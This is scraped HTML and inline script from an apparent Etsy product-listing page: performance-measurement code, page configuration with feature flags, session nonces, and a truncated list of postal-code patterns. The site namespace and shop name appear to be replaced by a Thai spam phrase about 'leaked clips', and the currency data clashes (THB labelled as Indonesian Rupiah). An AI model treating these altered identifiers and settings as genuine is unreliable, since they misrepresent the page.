<div class="wt-body-max-width wt-pt-xs-2 wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pt-md-3 wt-pb-xs-0">
<div id="javascript-nag" class="wt-alert wt-alertinline wt-alertsuccess-01 wt-mb-xs-2">
<div> Manfaatkan sepenuhnya fitur situs kami dengan mengaktifkan JavaScript. </div>
</div>
</div>
</noscript>
<div class="sidebar-cart-carat"></div>
<div data-below-header>

</div>

 

 
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
var webVitals=function(e){"use strict";var t,n,i,r,o,a=function(){return window.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]},u=function(e){if("loading"===document.readyState)return"loading";var t=a();if(t){if(e<t.domInteractive)return"loading";if(0===t.domContentLoadedEventStart||e<t.domContentLoadedEventStart)return"dom-interactive";if(0===t.domComplete||e<t.domComplete)return"dom-content-loaded"}return"complete"},c=function(e){var t=e.nodeName;return 1===e.nodeType?t.toLowerCase():t.toUpperCase().replace(/^#/,"")},s=function(e,t){var n="";try{for(;e&&9!==e.nodeType;){var i=e,r=i.id?"#"+i.id:c(i)+(i.classList&&i.classList.value&&i.classList.value.trim()&&i.classList.value.trim().length?"."+i.classList.value.trim().replace(/s+/g,"."):"");if(n.length+r.length>(t||100)-1)return n||r;if(n=n?r+">"+n:r,i.id)break;e=i.parentNode}}catch(o){}return n},d=-1,f=function(e){addEventListener("pageshow",function(t){t.persisted&&(d=t.timeStamp,e(t))},!0)},l=function(){var e=a();return e&&e.activationStart||0},p=function(e,t){var n=a(),i="navigate";return d>=0?i="back-forward-cache":n&&(document.prerendering||l()>0?i="prerender":document.wasDiscarded?i="restore":n.type&&(i=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v3-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:i}},v=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var i=new PerformanceObserver(function(e){Promise.resolve().then(function(){t(e.getEntries())})});return i.observe(Object.assign({type:e,buffered:!0},n||{})),i}}catch(r){}},$=function(e,t,n,i){var r,o;return function(a){var u,c;t.value>=0&&(a||i)&&((o=t.value-(r||0))||void 0===r)&&(r=t.value,t.delta=o,t.rating=(u=t.value,u>(c=n)[1]?"poor":u>c[0]?"needs-improvement":"good"),e(t))}},m=function(e){requestAnimationFrame(function(){return requestAnimationFrame(function(){return e()})})},g=function(e){var t=function(t){"pagehide"!==t.type&&"hidden"!==document.visibilityState||e(t)};addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0)},y=function(e){var t=!1;return function(n){t||(e(n),t=!0)}},h=-1,T=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},b=function(e){"hidden"===document.visibilityState&&h>-1&&(h="visibilitychange"===e.type?e.timeStamp:0,S())},_=function(){addEventListener("visibilitychange",b,!0),addEventListener("prerenderingchange",b,!0)},S=function(){removeEventListener("visibilitychange",b,!0),removeEventListener("prerenderingchange",b,!0)},E=function(e){document.prerendering?addEventListener("prerenderingchange",function(){return e()},!0):e()},w={passive:!0,capture:!0},C=new Date,L=function(e,r){t||(t=r,n=e,i=new Date,x(removeEventListener),I())},I=function(){if(n>=0&&n<i-C){var e={entryType:"first-input",name:t.type,target:t.target,cancelable:t.cancelable,startTime:t.timeStamp,processingStart:t.timeStamp+n};r.forEach(function(t){t(e)}),r=[]}},k=function(e){if(e.cancelable){var t,n,i,r,o,a=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?(t=a,n=e,i=function(){L(t,n),o()},r=function(){o()},o=function(){removeEventListener("pointerup",i,w),removeEventListener("pointercancel",r,w)},addEventListener("pointerup",i,w),addEventListener("pointercancel",r,w)):L(a,e)}},x=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach(function(t){return e(t,k,w)})},P=0,B=1/0,D=0,N=function(e){e.forEach(function(e){e.interactionId&&(B=Math.min(B,e.interactionId),P=(D=Math.max(D,e.interactionId))?(D-B)/7+1:0)})},R=function(){return o?P:performance.interactionCount||0},A=function(){"interactionCount"in performance||o||(o=v("event",N,{type:"event",buffered:!0,durationThreshold:0}))},F=[200,500],H=0,q=function(){return R()-H},M=[],U={},V=function(e){var t=M[M.length-1],n=U[e.interactionId];if(n||M.length<10||e.duration>t.latency){if(n)n.entries.push(e),n.latency=Math.max(n.latency,e.duration);else{var i={id:e.interactionId,latency:e.duration,entries:[e]};U[i.id]=i,M.push(i)}M.sort(function(e,t){return t.latency-e.latency}),M.splice(10).forEach(function(e){delete U[e.id]})}},j=function(e,t){t=t||{},E(function(){A();var n,i,r=p("INP"),o=function(e){e.forEach(function(e){e.interactionId&&V(e),"first-input"!==e.entryType||M.some(function(t){return t.entries.some(function(t){return e.duration===t.duration&&e.startTime===t.startTime})})||V(e)});var t,n=M[t=Math.min(M.length-1,Math.floor(q()/50))];n&&n.latency!==r.value&&(r.value=n.latency,r.entries=n.entries,i())},a=v("event",o,{durationThreshold:null!==(n=t.durationThreshold)&&void 0!==n?n:40});i=$(e,r,F,t.reportAllChanges),a&&("interactionId"in PerformanceEventTiming.prototype&&a.observe({type:"first-input",buffered:!0}),g(function(){o(a.takeRecords()),r.value<0&&q()>0&&(r.value=0,r.entries=[]),i(!0)}),f(function(){M=[],H=R(),r=p("INP"),i=$(e,r,F,t.reportAllChanges)}))})},z=[2500,4e3],G={};return e.onINP=function(e,t){j(function(t){(function(e){if(e.entries.length){var t=e.entries.sort(function(e,t){return t.duration-e.duration||t.processingEnd-t.processingStart-(e.processingEnd-e.processingStart)})[0];e.attribution={eventTarget:s(t.target),eventType:t.name,eventTime:t.startTime,eventEntry:t,loadState:u(t.startTime)}}else e.attribution={}})(t),e(t)},t)},e.onLCP=function(e,t){var n,i;n=function(t){(function(e){if(e.entries.length){var t=a();if(t){var n=t.activationStart||0,i=e.entries[e.entries.length-1],r=i.url&&performance.getEntriesByType("resource").filter(function(e){return e.name===i.url})[0],o=Math.max(0,t.responseStart-n),u=Math.max(o,r?(r.requestStart||r.startTime)-n:0),c=Math.max(u,r?r.responseEnd-n:0),d=Math.max(c,i?i.startTime-n:0),f={element:s(i.element),timeToFirstByte:o,resourceLoadDelay:u-o,resourceLoadTime:c-u,elementRenderDelay:d-c,navigationEntry:t,lcpEntry:i};return i.url&&(f.url=i.url),r&&(f.lcpResourceEntry=r),void(e.attribution=f)}}e.attribution={timeToFirstByte:0,resourceLoadDelay:0,resourceLoadTime:0,elementRenderDelay:e.value}})(t),e(t)},i=(i=t)||{},E(function(){var e,t=(h<0&&(h=T(),_(),f(function(){setTimeout(function(){h=T(),_()},0)})),{get firstHiddenTime(){return h}}),r=p("LCP"),o=function(n){var i=n[n.length-1];i&&i.startTime<t.firstHiddenTime&&(r.value=Math.max(i.startTime-l(),0),r.entries=[i],e())},a=v("largest-contentful-paint",o);if(a){e=$(n,r,z,i.reportAllChanges);var u=y(function(){G[r.id]||(o(a.takeRecords()),a.disconnect(),G[r.id]=!0,e(!0))});["keydown","click"].forEach(function(e){addEventListener(e,function(){return setTimeout(u,0)},!0)}),g(u),f(function(t){r=p("LCP"),e=$(n,r,z,i.reportAllChanges),m(function(){r.value=performance.now()-t.timeStamp,G[r.id]=!0,e(!0)})})}})},Object.defineProperty(e,"__esModule",{value:!0}),e}({});
</script>
 
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
window.คลิปหลุด=window.คลิปหลุด||{};
คลิปหลุด.Context=คลิปหลุด.Context||{};
(function() {
function assign(firstSource, secondSource) {
if (!secondSource) return;
var out = Object(firstSource);
for (var key in secondSource) {
if (Object.prototype.hasOwnProperty.call(secondSource, key)) {
out[key] = secondSource[key];
}
}
return out;
}
คลิปหลุด.Context.feature=assign(คลิปหลุด.Context.feature ? คลิปหลุด.Context.feature : {}, {"profile_dropdown_to_help_center":false,"sitewide_si_mweb_gated_favoriting":false,"isAppShellEnabled":true,"core_fulfillment.product_level_readiness_states":false,"design_systems.buybox_performance_web_components":false,"seller_platform_web.buyer_inquiry":false,"seller_platform_web.seller_local_time":false,"seller_platform_web.item_detail_overlay":false,"buyer_promise.issue_resolution.fee_avoidance_v2":false,"content_moderation.convo_safety.structured_convos":false,"risk_experience.buyer_email_verification":false});
คลิปหลุด.Context.data=assign(คลิปหลุด.Context.data ? คลิปหลุด.Context.data : {}, {"is_mobile":false,"should_auto_redirect":false,"locale_settings":{"language":{"code":"en-US","id":0,"name":"English (US)","translation":"English (US)","is_detected":false,"is_default":true},"currency":{"currency_id":360,"code":"THB","name":"Indonesian Rupiah","number_precision":0,"symbol":"Rp","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true,"is_synthetic":true,"is_detected":false,"is_default":false,"append_currency_symbol":false},"region":{"code":"ID","country_id":121,"name":"Indonesia","translation":"Indonesia","is_detected":false,"is_default":false,"is_EU_region":false},"subdir_code":""},"neu_api_specs_sample_rate":null,"FB_GRAPHQL_VERSION":"v2.10","page_guid":"ffbde3696ef.69632e5014d83cdc8fa2.00","primary_event_name":"view_listing","request_uuid":"EunhLnzL4sAYJypZdeOPahA2o_53","user_is_test_account":false,"user_id":null,"css_variant":"sasquatch","runtime_analysis":false,"collage_shadow_dom_css_url":"https://www.etsy.com/ac/sasquatch/css/collage/shadow.b60eba69b0e074.css","fix_domready":true,"auto_yield":true,"vite_public_path":"https://www.etsy.com/ac/alphaVite/js/en-US/","guest_uaid":["uj0nemGYfZm0u5UhoRQWjT5qMRzf","uj0nemGYfZm0u5UhoRQWjT5qMRzf"],"is_app_shell":true,"csrf_nonce":"3:1757443933:Mvi3gD28lGl_sMVoWBqRUvO_fPN7:fb5b3b0b6c9d621df07685fcadfae794290315e934e51dac8c5cc31a46f635c0","uaid_nonce":"3:1757443933:y6IRaUq1O7KIFfqDjKuVNvcfAysZ:e9f728fdc47b6a20961f8aef4d6743cf20348efc7ecb9616fd788cfe816da6a4","clientlogger":{"is_enabled":true,"endpoint":"/clientlog","logs_per_page":6,"id":"EunhLnzL4sAYJypZdeOPahA2o_53","digest":"e45a20331c4c369cb55b4c17b23900bdd1979e0f","enabled_features":["info","warn","error","basic","uncaught"]},"01125905a4e5ddf2_appshell_fallback":"recs-impression","3c65557fa67e42dc_appshell_fallback":"bf47527aa0b4cf042","c5420ec98ed7db34_appshell_fallback":"b58bc9bdcc28e8c2a","imp_listener_sources":["ads","search","recs","nonlisting"],"impact_tracker_should_prompt_signin":false,"impact_tracker_should_direct_open":false,"shop_favorites_see_all_link":"See all","shop_favorites_search_header":"Shops you follow","is_mobile_shop_search":false,"show_simplified_mobile_header":false,"is_eligible_for_ship_to_setting_in_global_header":false,"remove_catnav_for_bots":false,"in_cart_count":0,"page_type":"view_listing","is_desktop_mini_favorites_operational_enabled":false,"clickable_nav":true,"has_dropdown":true,"add_vintage_node":false,"images_in_l2":false,"recs":[],"mweb_full_screen_search_dropdown":false,"relocate_cat_nav":false,"zero_pane_recent_searches":[],"is_eligible_to_fetch_category_suggestions":false,"category_suggestions_in_autosuggest_variant":null,"is_eligible_for_contentful_title_on_trending_searches":true,"is_eligible_for_always_show_shop_search":true,"is_eligible_for_search_bar_improvements":false,"is_eligible_for_refinement_pills_in_autosuggest":true,"mott_version":"761dfd2","catnav_show_sales":false,"catnav_gift_guide":"off","gifting_catnav_flyout_js":false,"should_show_registry_on_nav":false,"should_use_gifting_taxos_in_nav_flyout":false,"impact_message":{"footer_renewable_impact":{"impact_name":"footer_renewable_impact","impact_themes":["sustainability"],"impact_audiences":["buyers"]},"lp_impact_narrative_banner_carbon":{"impact_name":"lp_impact_narrative_banner_carbon","impact_themes":["carbon"],"impact_audiences":["buyers"]}},"airgap_url":"https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js","airgap_bundle":"control_bundle","dual_write_enabled":true,"google_tag_manager_async_enabled":false,"dynamic_privacy_settings_ui_enabled":false,"forced_data_regimes":"","has_forced_data_regimes":false,"all_purposes":["Advertising","Functional"],"all_regimes":["us-gpc","consent-prompt"],"default_consent_expiry":518400,"disable_advertising_regimes":[],"seller_is_viewing_own_listing":false,"listingId":4302118744,"listing_price":22.5,"shopId":25947065,"shop_id":25947065,"shop_name":"คลิปหลุด","custom_orders_listings2":true,"is_listing_preview":false,"checkout_decorator":"","was_landing_from_external_referrer":false,"should_collapse_neighbors":false,"should_open_single_content_toggle":false,"is_logged_in":false,"referring_listing_id":4302118744,"address_formats":{"0":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"ZZ"},"55":{"postal_code_type":"postal","postal_code_pattern":"\d{4}","postal_code_placeholder":"","country_iso_code":"AF"},"306":{"postal_code_type":"postal","postal_code_pattern":"22\d{3}","postal_code_placeholder":"","country_iso_code":"AX"},"57":{"postal_code_type":"Postal","postal_code_pattern":"\d{4}","postal_code_placeholder":"","country_iso_code":"AL"},"95":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"DZ"},"250":{"postal_code_type":"zip","postal_code_pattern":"(96799)(?:[ \-](\d{4}))?","postal_code_placeholder":"","country_iso_code":"AS"},"228":{"postal_code_type":"postal","postal_code_pattern":"AD[1-7]0\d","postal_code_placeholder":"","country_iso_code":"AD"},"251":{"postal_code_type":"postal","postal_code_pattern":"(?:AI-)?2640","postal_code_placeholder":"","country_iso_code":"AI"},"59":{"postal_code_type":"postal","postal_code_pattern":"((?:[A-HJ-NP-Z])?\d{4})([A-Z]{3})?","postal_code_placeholder":"","country_iso_code":"AR"},"60":{"postal_code_type":"postal","postal_code_pattern":"(?:37)?\d{4}","postal_code_placeholder":"","country_iso_code":"AM"},"61":{"postal_code_type":"postal","postal_code_pattern":"\d{4}","postal_code_placeholder":"3393","country_iso_code":"AU"},"62":{"postal_code_type":"postal","postal_code_pattern":"\d{4}","postal_code_placeholder":"","country_iso_code":"AT"},"63":{"postal_code_type":"postal","postal_code_pattern":"\d{4}","postal_code_placeholder":"","country_iso_code":"AZ"},"232":{"postal_code_type":"postal","postal_code_pattern":"(?:^|\b)(?:1[0-2]|[1-9])\d{2}(?:$|\b)","postal_code_placeholder":"","country_iso_code":"BH"},"68":{"postal_code_type":"postal","postal_code_pattern":"\d{4}","postal_code_placeholder":"","country_iso_code":"BD"},"237":{"postal_code_type":"Postal","postal_code_pattern":"BB\d{5}","postal_code_placeholder":"","country_iso_code":"BB"},"71":{"postal_code_type":"postal","postal_code_pattern":"\d{6}","postal_code_placeholder":"","country_iso_code":"BY"},"65":{"postal_code_type":"postal","postal_code_pattern":"\d{4}","postal_code_placeholder":"","country_iso_code":"BE"},"225":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?[A-Z0-9]{2}","postal_code_placeholder":"","country_iso_code":"BM"},"76":{"postal_code_type":"Postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"BT"},"70":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"BA"},"74":{"postal_code_type":"postal","postal_code_pattern":"\d{5}-?\d{3}","postal_code_placeholder":"","country_iso_code":"BR"},"255":{"postal_code_type":"postal","postal_code_pattern":"BBND 1ZZ","postal_code_placeholder":"","country_iso_code":"IO"},"231":{"postal_code_type":"postal","postal_code_pattern":"VG\d{4}","postal_code_placeholder":"","country_iso_code":"VG"},"75":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\d{4}","postal_code_placeholder":"","country_iso_code":"BN"},"69":{"postal_code_type":"postal","postal_code_pattern":"\d{4}","postal_code_placeholder":"","country_iso_code":"BG"},"135":{"postal_code_type":"postal","postal_code_pattern":"\d{5,6}","postal_code_placeholder":"","country_iso_code":"KH"},"79":{"postal_code_type":"postal","postal_code_pattern":"[ABCEGHJKLMNPRSTVXY]\d[ABCEGHJ-NPRSTV-Z] ?\d[ABCEGHJ-NPRSTV-Z]\d","postal_code_placeholder":"A1A 1A1","country_iso_code":"CA"},"222":{"postal_code_type":"postal","postal_code_pattern":"\d{4}","postal_code_placeholder":"","country_iso_code":"CV"},"247":{"postal_code_type":"postal","postal_code_pattern":"KY\d-\d{4}","postal_code_placeholder":"","country_iso_code":"KY"},"81":{"postal_code_type":"postal","postal_code_pattern":"\d{7}","postal_code_placeholder":"","country_iso_code":"CL"},"82":{"postal_code_type":"postal","postal_code_pattern":"\d{6}","postal_code_placeholder":"","country_iso_code":"CN"},"257":{"postal_code_type":"postal","postal_code_pattern":"6798","postal_code_placeholder":"","country_iso_code":"CX"},"258":{"postal_code_type":"postal","postal_code_pattern":"6799","postal_code_placeholder":"","country_iso_code":"CC"},"86":{"postal_code_type":"postal","postal_code_pattern":"\d{6}","postal_code_placeholder":"","country_iso_code":"CO"},"87":{"postal_code_type":"postal","postal_code_pattern":"\d{4,5}|\d{3}-\d{4}","postal_code_placeholder":"","country_iso_code":"CR"},"118":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"HR"},"88":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"CU"},"89":{"postal_code_type":"postal","postal_code_pattern":"\d{4}","postal_code_placeholder":"","country_iso_code":"CY"},"90":{"postal_code_type":"postal","postal_code_pattern":"\d{3} ?\d{2}","postal_code_placeholder":"","country_iso_code":"CZ"},"93":{"postal_code_type":"postal","postal_code_pattern":"\d{4}","postal_code_placeholder":"","country_iso_code":"DK"},"94":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"DO"},"96":{"postal_code_type":"postal","postal_code_pattern":"\d{6}","postal_code_placeholder":"","country_iso_code":"EC"},"97":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"EG"},"187":{"postal_code_type":"postal","postal_code_pattern":"CP [1-3][1-7][0-2]\d","postal_code_placeholder":"CP 1101","country_iso_code":"SV"},"100":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"EE"},"101":{"postal_code_type":"postal","postal_code_pattern":"\d{4}","postal_code_placeholder":"","country_iso_code":"ET"},"262":{"postal_code_type":"postal","postal_code_pattern":"FIQQ 1ZZ","postal_code_placeholder":"","country_iso_code":"FK"},"241":{"postal_code_type":"postal","postal_code_pattern":"\d{3}","postal_code_placeholder":"","country_iso_code":"FO"},"102":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"FI"},"103":{"postal_code_type":"postal","postal_code_pattern":"\d{2} ?\d{3}","postal_code_placeholder":"75000","country_iso_code":"FR"},"115":{"postal_code_type":"postal","postal_code_pattern":"9[78]3\d{2}","postal_code_placeholder":"","country_iso_code":"GF"},"263":{"postal_code_type":"postal","postal_code_pattern":"987\d{2}","postal_code_placeholder":"","country_iso_code":"PF"},"106":{"postal_code_type":"postal","postal_code_pattern":"\d{4}","postal_code_placeholder":"","country_iso_code":"GE"},"91":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"80331","country_iso_code":"DE"},"226":{"postal_code_type":"postal","postal_code_pattern":"GX11 1AA","postal_code_placeholder":"","country_iso_code":"GI"},"112":{"postal_code_type":"postal","postal_code_pattern":"\d{3} ?\d{2}","postal_code_placeholder":"104 31","country_iso_code":"GR"},"113":{"postal_code_type":"postal","postal_code_pattern":"39\d{2}","postal_code_placeholder":"","country_iso_code":"GL"},"265":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\d{2}","postal_code_placeholder":"","country_iso_code":"GP"},"266":{"postal_code_type":"zip","postal_code_pattern":"(969(?:[12]\d|3[12]))(?:[ \-](\d{4}))?","postal_code_placeholder":"","country_iso_code":"GU"},"114":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"GT"},"305":{"postal_code_type":"postal","postal_code_pattern":"GY\d[\dA-Z]? ?\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"GG"},"108":{"postal_code_type":"postal","postal_code_pattern":"\d{3}","postal_code_placeholder":"","country_iso_code":"GN"},"110":{"postal_code_type":"postal","postal_code_pattern":"\d{4}","postal_code_placeholder":"","country_iso_code":"GW"},"119":{"postal_code_type":"postal","postal_code_pattern":"\d{4}","postal_code_placeholder":"","country_iso_code":"HT"},"267":{"postal_code_type":"postal","postal_code_pattern":"\d{4}","postal_code_placeholder":"","country_iso_code":"HM"},"268":{"postal_code_type":"postal","postal_code_pattern":"00120","postal_code_placeholder":"","country_iso_code":"VA"},"117":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"HN"},"120":{"postal_code_type":"postal","postal_code_pattern":"\d{4}","postal_code_placeholder":"","country_iso_code":"HU"},"126":{"postal_code_type":"postal","postal_code_pattern":"\d{3}","postal_code_placeholder":"","country_iso_code":"IS"},"122":{"postal_code_type":"pin","postal_code_pattern":"^[1-9][0-9]{5}$","postal_code_placeholder":"110001","country_iso_code":"IN"},"121":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"ID"},"124":{"postal_code_type":"postal","postal_code_pattern":"\d{5}-?\d{5}","postal_code_placeholder":"","country_iso_code":"IR"},"125":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"IQ"},"123":{"postal_code_type":"eircode","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"IE"},"269":{"postal_code_type":"postal","postal_code_pattern":"IM\d[\dA-Z]? ?\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"IM"},"127":{"postal_code_type":"postal","postal_code_pattern":"\d{5}(?:\d{2})?","postal_code_placeholder":"","country_iso_code":"IL"},"128":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"50100","country_iso_code":"IT"},"131":{"postal_code_type":"postal","postal_code_pattern":"\d{3}-?\d{4}","postal_code_placeholder":"100-0001","country_iso_code":"JP"},"307":{"postal_code_type":"postal","postal_code_pattern":"JE\d[\dA-Z]? ?\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"JE"},"130":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"JO"},"132":{"postal_code_type":"postal","postal_code_pattern":"\d{6}","postal_code_placeholder":"","country_iso_code":"KZ"},"133":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"KE"},"137":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"KW"},"134":{"postal_code_type":"postal","postal_code_pattern":"\d{6}","postal_code_placeholder":"","country_iso_code":"KG"},"138":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"LA"},"146":{"postal_code_type":"postal","postal_code_pattern":"LV-\d{4}","postal_code_placeholder":"","country_iso_code":"LV"},"139":{"postal_code_type":"postal","postal_code_pattern":"(?:\d{4})(?: ?(?:\d{4}))?","postal_code_placeholder":"","country_iso_code":"LB"},"143":{"postal_code_type":"postal","postal_code_pattern":"\d{3}","postal_code_placeholder":"","country_iso_code":"LS"},"140":{"postal_code_type":"postal","postal_code_pattern":"\d{4}","postal_code_placeholder":"","country_iso_code":"LR"},"272":{"postal_code_type":"postal","postal_code_pattern":"948[5-9]|949[0-8]","postal_code_placeholder":"","country_iso_code":"LI"},"144":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"LT"},"145":{"postal_code_type":"postal","postal_code_pattern":"\d{4}","postal_code_placeholder":"","country_iso_code":"LU"},"151":{"postal_code_type":"postal","postal_code_pattern":"\d{4}","postal_code_placeholder":"","country_iso_code":"MK"},"149":{"postal_code_type":"postal","postal_code_pattern":"\d{3}","postal_code_placeholder":"","country_iso_code":"MG"},"159":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"MY"},"238":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"MV"},"227":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{3} ?\d{2,4}","postal_code_placeholder":"","country_iso_code":"MT"},"274":{"postal_code_type":"zip","postal_code_pattern":"(969[67]\d)(?:[ \-](\d{4}))?","postal_code_placeholder":"","country_iso_code":"MH"},"275":{"postal_code_type":"postal","postal_code_pattern":"9[78]2\d{2}","postal_code_placeholder":"","country_iso_code":"MQ"},"239":{"postal_code_type":"postal","postal_code_pattern":"\d{3}(?:\d{2}|[A-Z]{2}\d{3})","postal_code_placeholder":"","country_iso_code":"MU"},"276":{"postal_code_type":"postal","postal_code_pattern":"976\d{2}","postal_code_placeholder":"","country_iso_code":"YT"},"150":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"MX"},"277":{"postal_code_type":"zip","postal_code_pattern":"(9694[1-4])(?:[ \-](\d{4}))?","postal_code_placeholder":"","country_iso_code":"FM"},"148":{"postal_code_type":"postal","postal_code_pattern":"\d{4}","postal_code_placeholder":"","country_iso_code":"MD"},"278":{"postal_code_type":"postal","postal_code_pattern":"980\d{2}","postal_code_placeholder":"","country_iso_code":"MC"},"154":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"MN"},"155":{"postal_code_type":"postal","postal_code_pattern":"8\d{4}","postal_code_placeholder":"","country_iso_code":"ME"},"147":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"MA"},"156":{"postal_code_type":"postal","postal_code_pattern":"\d{4}","postal_code_placeholder":"","country_iso_code":"MZ"},"153":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"MM"},"160":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"NA"},"166":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"NP"},"233":{"postal_code_type":"postal","postal_code_pattern":"988\d{2}","postal_code_placeholder":"","country_iso_code":"NC"},"167":{"postal_code_type":"postal","postal_code_pattern":"\d{4}","postal_code_placeholder":"3974","country_iso_code":"NZ"},"163":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"NI"},"161":{"postal_code_type":"postal","postal_code_pattern":"\d{4}","postal_code_placeholder":"","country_iso_code":"NE"},"162":{"postal_code_type":"postal","postal_code_pattern":"\d{6}","postal_code_placeholder":"","country_iso_code":"NG"},"282":{"postal_code_type":"postal","postal_code_pattern":"2899","postal_code_placeholder":"","country_iso_code":"NF"},"283":{"postal_code_type":"zip","postal_code_pattern":"(9695[012])(?:[ \-](\d{4}))?","postal_code_placeholder":"","country_iso_code":"MP"},"176":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"KP"},"165":{"postal_code_type":"postal","postal_code_pattern":"\d{4}","postal_code_placeholder":"","country_iso_code":"NO"},"168":{"postal_code_type":"postal","postal_code_pattern":"(?:PC )?\d{3}","postal_code_placeholder":"","country_iso_code":"OM"},"169":{"postal_code_type":"postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"PK"},"284":{"postal_code_type":"zip","postal_code_pattern":"(969(?:39|40))(?:[ \-](\d{4}))?","postal_code_placeholder":"","country_iso_code":"PW"},"173":{"postal_code_type":"postal","postal_code_pattern":"\d{3}","postal_code_placeholder":"","country_iso_code":"PG"},"178":{"postal_code_type":"postal","postal_code_pattern":"\d{4}","postal_code_placeholder":"","country_iso_code":"PY"},"171":{"postal_code_type":"Postal","postal_code_pattern":"\d{5}","postal_code_placeholder":"","country_iso_code":"PE"},"172":{"postal_code_type":"postal","postal_code_pattern":"\d{4}","postal_code_placeholder":"","country_iso_code":"PH"},"174":{"postal_code_type":"postal","postal_code_pattern":"\d{2}-\d{3}","postal_code_placeholder":"10-345","country_iso_code":"PL"},"177":{"postal_code_type":"postal","postal_code_pattern":"\d{4}-\d{3}","postal_code_placeholder":"1000-205","country_iso_code":"PT"},"175":{"postal_code_type":"zip","postal_code_pattern":"(00[679]\d{2})(?:[ \-](\d{4}))?","postal_code_placeholder":"","country_iso_code":"PR"},"304":{"postal_code_type":"postal","postal_code_pattern":"9[78]4\d{2}","postal_code_placeholder":"","country_iso_code":"RE"},"180":{"postal_code_type":"postal","postal_code_pattern":"\d{6}","postal_code_placeholder":"","country_iso_code":"RO"},"181":{"postal_code_type":"postal","postal_code_pattern":"\d{6}","postal_code_placeholder":"101000","country_iso_code":"RU"},"308":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\d{2}","postal_code_placeholder":"","country_iso_code":"BL"},"286":{"postal_code_type":"postal","postal_code_pattern":"(?:ASCN|STHL) 